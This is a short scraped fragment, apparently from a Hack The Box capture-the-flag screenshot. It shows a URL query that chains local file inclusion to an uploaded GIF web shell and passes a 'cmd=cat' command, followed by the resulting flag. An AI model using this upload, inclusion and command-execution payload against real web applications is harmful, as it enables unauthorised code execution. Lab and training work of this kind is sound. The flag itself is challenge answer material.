 uage=./profile_images/shell.gif&cmd=cat+/2f40d853e2d4768d87da1c81772bae0a.txt
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Profile Settings Language
History
CONTAINERS
GIF8HTB{upl04d+lf!+3x3cut3=rc3}
Read More